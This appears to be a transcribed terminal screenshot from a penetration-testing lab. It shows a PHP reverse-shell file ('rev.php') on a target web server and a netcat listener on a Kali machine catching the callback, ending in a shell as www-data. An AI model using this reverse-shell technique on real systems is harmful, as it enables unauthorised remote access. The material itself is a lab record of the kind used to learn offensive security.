 Kali Linux
172.16.37.234:40180/xyz/rev.php
/bin/bash
/bin/bash /bin/bash
/bin/bash 124x31
$
kali ~ Documents … labs black-box-pentest-3 172.16.37.234 master 2?
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.13.37.10] from (UNKNOWN) [172.16.37.234] 51292
Linux xubuntu 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:45:18 up 2:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off